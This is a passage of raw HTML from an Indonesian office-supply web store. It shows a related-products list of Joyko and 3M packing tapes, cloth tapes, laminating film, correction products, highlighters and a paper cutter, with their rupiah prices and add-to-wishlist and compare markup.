alt="Foto&#x20;Lakban&#x20;Plastik&#x20;&#x28;OPP&#x20;Packing&#x20;Tape&#x29;&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1338 {
    width: 152px;
}
.product-image-container-1338 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Opp&#x20;Tape&#x20;OPP-3FR-50&#x20;&#x28;48mmX50M&#x29;&#x20;Lakban&#x20;Plastik" href="https://www.alattulissekolah.co.id/joyko-opp-tape-opp-3fr-50-48mmx50m.html">Joyko Opp Tape OPP-3FR-50 (48mmX50M) Lakban Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1338" data-price-box="product-id-1338">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1338"  data-price-amount="12000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1338"  data-price-amount="13800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1338" name="related_products[]" value="1338" /><label class="label" for="related-checkbox1338"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1338,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1338","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1853" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-clotch-tape-lakban-kain.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1853"><span class="product-image-wrapper"><!--mf_product_label_comment_1853--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-clothtape_hwwsw20jjyiakhip.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Lakban&#x20;Kain&#x20;Joyko&#x20;Cloth&#x20;Tape"/></span></span>  <style>.product-image-container-1853 {
    width: 152px;
}
.product-image-container-1853 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Kain&#x20;Hitam&#x20;Jilid&#x20;Joyko&#x20;Cloth&#x20;Tape&#x20;1&#x20;&#x2F;&#x20;1.5&#x20;&#x2F;&#x20;2&#x20;&#x20;inch&#x20;24mmx12yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;36mmx12yards&#x20;&#x7C;&#x20;36mmx15yards&#x20;&#x7C;&#x20;48mmx12yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;CLT-03&#x20;24mmx10m&#x20;&#x7C;&#x20;CLT-03&#x20;36mmx10m&#x20;&#x7C;&#x20;CLT-03&#x20;48mmx10m" href="https://www.alattulissekolah.co.id/joyko-clotch-tape-lakban-kain.html">Lakban Kain Hitam Jilid Joyko Cloth Tape 1 / 1.5 / 2  inch 24mmx12yards | 24mmx15yards | 36mmx12yards | 36mmx15yards | 48mmx12yards | 48mmx15yards | CLT-03 24mmx10m | CLT-03 36mmx10m | CLT-03 48mmx10m</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1853" data-price-box="product-id-1853">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6400" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1853,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1853","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1924" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-cloth-tape-24mmx12yards-core-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1924"><span class="product-image-wrapper"><!--mf_product_label_comment_1924--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-cloth-tape-24mmx12yards-core-blue-sku-jk-ct2412b_6jksi794jyxmtgry.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Lakban&#x20;Kain&#x20;Jilid&#x20;Selotip&#x20;Double&#x20;Tape&#x20;&#x20;Joyko&#x20;Cloth&#x20;Tape&#x20;24mmx12yards&#x20;&#x28;Core&#x20;Blue&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1924 {
    width: 152px;
}
.product-image-container-1924 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cloth&#x20;Tape&#x20;24mmx12yards&#x20;&#x28;Core&#x20;Blue&#x29;&#x20;Lakban&#x20;Kain&#x20;Jilid&#x20;Selotip&#x20;Double&#x20;Tape" href="https://www.alattulissekolah.co.id/joyko-cloth-tape-24mmx12yards-core-blue.html">Joyko Cloth Tape 24mmx12yards (Core Blue) Lakban Kain Jilid Selotip Double Tape</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1924" data-price-box="product-id-1924">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1924"  data-price-amount="7100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1924"  data-price-amount="8200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1924" name="related_products[]" value="1924" /><label class="label" for="related-checkbox1924"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1924,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1924","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1926" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-cloth-tape-36mmx12yards-core-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1926"><span class="product-image-wrapper"><!--mf_product_label_comment_1926--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-cloth-tape-36mmx12yards-core-blue-sku-jk-ct3612b_2jnztgyv4kk9jrdn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Cloth&#x20;Tape&#x20;36mmx12yards&#x20;&#x28;Core&#x20;Blue&#x29;&#x20;Lakban&#x20;Kain&#x20;Jilid&#x20;Selotip&#x20;Double&#x20;Tape&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1926 {
    width: 152px;
}
.product-image-container-1926 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cloth&#x20;Tape&#x20;36mmx12yards&#x20;&#x28;Core&#x20;Blue&#x29;&#x20;Lakban&#x20;Kain&#x20;Jilid&#x20;Selotip&#x20;Double&#x20;Tape" href="https://www.alattulissekolah.co.id/joyko-cloth-tape-36mmx12yards-core-blue.html">Joyko Cloth Tape 36mmx12yards (Core Blue) Lakban Kain Jilid Selotip Double Tape</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1926" data-price-box="product-id-1926">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1926"  data-price-amount="10000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1926"  data-price-amount="11500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1926" name="related_products[]" value="1926" /><label class="label" for="related-checkbox1926"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1926,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1926","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_37" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/3m-scotch-3640-hotmelt-pack-tape-48mm-x-4m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-37"><span class="product-image-wrapper"><!--mf_product_label_comment_37--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/3/m/3m_scotch_3640_hotmelt_pack_tape_48mm_x_4m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;Pack&#x20;Tape&#x20;48mm&#x20;x&#x20;4m&#x20;harga&#x20;normal&#x20;0&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-37 {
    width: 152px;
}
.product-image-container-37 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;Pack&#x20;Tape&#x20;48mm&#x20;x&#x20;4m&#x20;Lakban&#x20;Packing&#x20;Lem&#x20;Kuat" href="https://www.alattulissekolah.co.id/3m-scotch-3640-hotmelt-pack-tape-48mm-x-4m.html">3M Scotch 3640 Hotmelt Pack Tape 48mm x 4m Lakban Packing Lem Kuat</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="37" data-price-box="product-id-37">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-37"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox37" name="related_products[]" value="37" /><label class="label" for="related-checkbox37"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":37,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"37","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1104" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-laminating-film-lf100-6898-ktp.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1104"><span class="product-image-wrapper"><!--mf_product_label_comment_1104--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-laminating-film-lf100-6898-ktp-sku-jk-lf100-6898_84ss4xxaves6g17u.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Plastik&#x20;Laminating&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1104 {
    width: 152px;
}
.product-image-container-1104 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Laminating&#x20;Film&#x20;LF100-6898&#x20;&#x28;KTP&#x29;" href="https://www.alattulissekolah.co.id/joyko-laminating-film-lf100-6898-ktp.html">Joyko Laminating Film LF100-6898 (KTP)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1104" data-price-box="product-id-1104">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1104"  data-price-amount="15500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1104"  data-price-amount="17900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1104" name="related_products[]" value="1104" /><label class="label" for="related-checkbox1104"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1104,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1104","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_597" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-correction-tape-ct-557.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-597"><span class="product-image-wrapper"><!--mf_product_label_comment_597--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-group-corrtape-ct-sku-jk-ct555-jk-ct556-jk-ct557-jk-ct558-jk-ct559-jk-ct560-jk-ct561-jk-ct562_rblli6n2uf8axnfk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Correction&#x20;Tapes&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-597 {
    width: 152px;
}
.product-image-container-597 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Tape&#x20;CT-557&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan" href="https://www.alattulissekolah.co.id/joyko-correction-tape-ct-557.html">Joyko Correction Tape CT-557 Pita Koreksi Tipex Roll Penghapus Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="597" data-price-box="product-id-597">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-597"  data-price-amount="7600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-597"  data-price-amount="8800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox597" name="related_products[]" value="597" /><label class="label" for="related-checkbox597"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":597,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"597","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1020" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-highlighter-hl-55-12pcs-set.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1020"><span class="product-image-wrapper"><!--mf_product_label_comment_1020--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-highlighter-sku-jk-hl54-jk-hl55-jk-hl68-6-jk-hl69-6-jk-hl70-jk-hl71-3_lvkagcl9lz0hapbj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Stabilo&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1020 {
    width: 152px;
}
.product-image-container-1020 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Highlighter&#x20;HL-55&#x20;&#x28;12pcs&#x2F;set&#x29;&#x20;Texliner&#x20;Stabilo&#x20;Pewarna&#x2F;Penanda&#x20;Tulisan" href="https://www.alattulissekolah.co.id/joyko-highlighter-hl-55-12pcs-set.html">Joyko Highlighter HL-55 (12pcs/set) Texliner Stabilo Pewarna/Penanda Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1020" data-price-box="product-id-1020">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1020"  data-price-amount="40000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 40.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1020"  data-price-amount="46000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 46.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1020" name="related_products[]" value="1020" /><label class="label" for="related-checkbox1020"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1020,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1020","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1351" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-paper-cutter-pc-1821-besi-b5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1351"><span class="product-image-wrapper"><!--mf_product_label_comment_1351--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-paper-cutter-pc-1821-besi-b5-sku-jk-pc1821_rngo1uqr8dttqeri.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Alat&#x20;Pemotong&#x20;Kertas&#x20;Joyko&#x20;Paper&#x20;Cutter&#x20;PC-1821&#x20;&#x28;Besi,&#x20;B5&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1351 {
    width: 152px;
}
.product-image-container-1351 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Cutter&#x20;PC-1821&#x20;&#x28;Besi,&#x20;B5&#x29;&#x20;Alat&#x20;Pemotong&#x20;Kertas" href="https://www.alattulissekolah.co.id/joyko-paper-cutter-pc-1821-besi-b5.html">Joyko Paper Cutter PC-1821 (Besi, B5) Alat Pemotong Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1351" data-price-box="product-id-1351">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1351"  data-price-amount="139500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 139.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1351"  data-price-amount="160500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 160.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1351" name="related_products[]" value="1351" /><label class="label" for="related-checkbox1351"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1351,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1351","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_559" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-correction-fluid-cf-s227-besi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-559"><span class="product-image-wrapper"><!--mf_product_label_comment_559--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-group-corrfluid-cf-s-sku-jk-cfs223-jk-cfs224-jk-cfs225-jk-cfs226-jk-cfs227_drn7en4ofrgwej6m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S227&#x20;&#x28;Besi&#x29;&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-559 {
    width: 152px;
}
.product-image-container-559 span.product-image-wrapper {
    padding-bottom: 125%;
